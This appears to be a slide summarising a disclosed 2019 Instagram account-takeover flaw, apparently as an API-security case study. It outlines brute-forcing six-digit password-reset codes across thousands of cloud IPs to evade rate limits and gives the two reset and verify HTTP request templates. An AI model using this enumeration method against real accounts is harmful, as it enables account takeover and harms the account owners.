 Instagram account takeover (2019)
• Used password reset API
• Passcode expires in 10 minutes
• Rate limiting 200 / minute / IP
• 5000 cloud VMs can enumerate all 6-digit codes
• AWS/GCP cost ~ $150
Requesting passcode
POST /api/v1/users/lookup/
Host: i.instagram.com
q=mobile_number&
device_id=android-device-id
Verify passcode
POST /api/v1/accounts
/account_recovery_code_verify/
Host: i.instagram.com
recover_code=123456&
device_id=android-device-id
https://apisecurity.io/issue-40-instagram-7-eleven-zipato/
 